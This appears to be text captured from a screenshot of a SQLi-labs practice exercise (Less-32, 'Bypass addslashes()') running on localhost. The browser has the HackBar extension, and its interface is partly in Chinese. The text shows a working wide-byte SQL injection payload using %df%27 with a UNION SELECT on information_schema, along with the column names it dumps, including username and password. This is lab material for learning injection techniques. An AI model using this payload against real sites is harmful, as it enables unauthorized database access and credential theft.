 Less-32 **Bypass addslashes()**
127.0.0.1/sqli-labs-master/Less-32/?id=%df%27 80% 搜索
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 BugkuCTF - 练习平台 新建书签 移动版书签
Welcome Dhakkan
Your Login name:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : �\' union select 1,(select group_concat(column_name) from information_schema.columns where table_name =
0x7573657273),3 #
The Query String you input in Hex becomes :
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-32/
?id=%df%27 union select 1,(select group_concat(column_name) from information_schema.columns where table_name = 0x7573657273),3 %23
Post data Referer User Agent Cookies Clear All